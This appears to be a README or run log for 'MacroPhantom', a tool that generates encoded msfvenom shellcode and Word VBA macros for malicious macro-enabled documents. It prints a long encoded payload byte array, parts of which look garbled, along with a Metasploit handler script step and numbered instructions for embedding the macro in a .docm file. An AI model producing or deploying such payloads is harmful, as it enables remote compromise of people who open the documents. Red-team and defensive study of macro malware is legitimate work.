 MACROPHANTOM
Invisible Office Macro Shellcode Generator
Created by Ivan Spiridonov (xbz0n) | https://xbz0n.sh
MacroPhantom - Advanced VBA Payload Generator
[*] Checking requirements...
[+] Python version: OK
[+] Metasploit Framework: OK
[+] Mono: OK
[*] Generating shellcode with msfvenom...
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 664 bytes
Final size of csharp file: 3405 bytes
Saved as: shellcode.txt
[+] Shellcode generated and saved to shellcode.txt
[*] Encoding shellcode...
[+] C# encoder created at Encoder.cs
[+] C# encoder compiled to Encoder.exe
The payload is: 4, 16, 107, 248, 248, 248, 152, 201, 46, 156, 119, 174, 200, 119, 174, 244, 113, 29, 119, 174,
245, 249, 51, 177, 141, 11, 174, 163, 119, _
174, 232, 119, 190, 196, 249, 40, 119, 184, 128, 125, 56, 140, 180, 249, 40, 119, 176, 224, 119, 160, 216, 168,
51, 192, 24, 141, 12, 255, _
133, 0, 199, 133, 220, 141, 24, 160, 119, 160, 220, 249, 47, 146, 119, 244, 183, 119, 160, 228, 249, 47, 119, 252
8, 17, 120, 251, 251, 251, 165, _
144, 138, 157, 140, 248, 144, 131, 145, 138, 145, 172, 144, 180, 131, 210, 243, 251, 45, 201, 39, 175, 175, 175,
, 181, 153, 159, 145, 138, 140, 139, _
143, 144, 199, 216, 177, 138, 140, 157, 148, 216, 181, 153, 159, 216, 171, 175, 216, 160, 216, 201, 204, 155, 204
202, 201, 202, 201, 205, 216, 208, 183, _
176, 172, 181, 180, 212, 216, 148, 145, 151, 157, 216, 179, 157, 159, 151, 139, 209, 216, 162, 157, 142, 143, 145
205, 202, 201, 202, 201, 205, 248, 144, _
198, 162, 129, 83, 251, 45, 175, 175, 150, 255, 175, 175, 144, 159, 252, 248, 248, 16, 223, 249, 248, 248, 203,
, 140, 169, 128, 161, 200, 194, 137, _
148, 181, 190, 194, 162, 170, 155, 129, 153, 145, 173, 141, 143, 137, 193, 190, 146, 174, 181, 160, 146, 174, 149
176, 182, 194, 181, 156, 179, 156, 189, _
178, 138, 200, 158, 159, 201, 206, 174, 182, 141, 201, 193, 163, 134, 178, 177, 146, 166, 131, 183, 175, 144, 137
128, 168, 201, 145, 177, 205, 158, 159, _
183, 161, 190, 146, 170, 191, 129, 136, 142, 185, 171, 169, 200, 182, 205, 194, 175, 131, 162, 248, 168, 144, 163
23, 173, 202, 199, 251, 45, 98, _
150, 246, 155, 144, 120, 207, 248, 248, 113, 24, 150, 252, 168, 150, 219, 162, 144, 141, 178, 90, 114, 251, 45,
248, 144, 188, 8, 205, 24, 251, _
45, 171, 141, 53, 16, 182, 248, 248, 248, 150, 184, 144, 248, 232, 248, 248, 144, 248, 248, 184, 248, 175, 144,
8, 98, 113, 30, 251, 45, 125, _
56, 140, 43, 119, 243, 249, 63, 125, 56, 141, 29, 160, 63, 155, 16, 151, 251, 251, 251, 251, 201, 193, 206, 202, 201,
5, 196, 242, 132, 246, 120, _
7, 24, 141, 253, 71, 179, 239, 142, 139, 150, 248, 175, 251, 45,
[+] Shellcode encoded successfully
[*] Generating Word VBA macros...
[+] VBA macro code generated at macro_payload.txt
[*] Creating Metasploit handler script...
[+] Metasploit handler script created at handler.rc
[*] Run with: msfconsole -r handler.rc
[*] Word Compatibility: The generated macros are compatible with Word 2010-2021 and Microsoft 365
[+] All files generated successfully in .
[*] Next steps:
1. Copy the VBA code from macro_payload.txt
2. Open Microsoft Word, press Alt+F11 to open the VBA editor
3. Insert a new module under 'Normal' project
4. Paste the code and save as a macro-enabled document (.docm)
5. Start the Metasploit handler with: msfconsole -r handler.rc